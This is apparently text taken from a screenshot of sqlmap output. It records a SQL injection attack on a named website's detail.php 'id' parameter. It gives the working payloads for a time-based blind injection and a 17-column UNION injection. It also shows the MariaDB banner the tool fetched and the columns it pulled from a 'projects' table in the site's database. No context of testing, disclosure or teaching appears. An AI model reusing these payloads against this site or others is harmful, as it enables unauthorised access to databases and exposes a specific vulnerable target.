 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: https://www.albertroskam.nl:443/detail.php?id=20 AND (SELECT 4618 FROM (SELECT(SLEEP(5)))DE
XN)
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: https://www.albertroskam.nl:443/detail.php?id=-5903 UNION ALL SELECT NULL,NULL,NULL,NULL,CO
NCAT(0x7176707071,0x5a4f56744b444356534279426f4d6b754843646e725a674b644144515861647546764d4f59415867,0x7
176766a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[15:26:24] [INFO] the back-end DBMS is MySQL
[15:26:24] [INFO] fetching banner
web server operating system: Linux
web application technology: Nginx, Plesk
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
banner: '10.2.34-MariaDB'
[15:26:24] [INFO] fetching columns for table 'projects' in database 'albertro'
[15:26:42] [INFO] retrieved: 'id','int(255)'
[15:26:44] [INFO] retrieved: 'title','varchar(255)'
[15:26:44] [INFO] retrieved: 'isproject','varchar(255)'
[15:26:45] [INFO] retrieved: 'publish','varchar(255)'
[15:26:46] [INFO] retrieved: 'description','text'
[15:26:46] [INFO] retrieved: 'ordering','varchar(999)'
[15:26:48] [INFO] retrieved: 'linkdescription1','text'
[15:26:55] [INFO] retrieved: 'linkurl1','text'
[15:26:56] [INFO] retrieved: 'linkdescription2','text'
[15:26:57] [INFO] retrieved: 'linkurl2','text'
[15:27:04] [INFO] retrieved: 'downloaddescription1','text'
[15:27:04] [INFO] retrieved: 'downloaddescription2','text'
[15:27:05] [INFO] retrieved: 'bijschrift1','text'